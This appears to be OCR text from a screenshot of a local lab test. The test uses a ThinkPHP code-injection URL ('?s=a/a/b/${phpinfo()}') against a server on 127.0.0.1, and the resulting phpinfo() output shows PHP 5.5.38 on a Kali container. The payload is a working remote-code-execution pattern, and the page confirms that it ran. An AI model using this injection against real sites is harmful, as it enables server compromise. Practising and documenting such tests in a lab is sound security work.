 127.0.0.1:8080/?s=a/a/b/${phpinfo()}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ThinkPHP示例：Hello,...
PHP Version 5.5.38
php
System
Linux 7b2920b3af07 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08)
x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl'
'--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded Configuration
File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113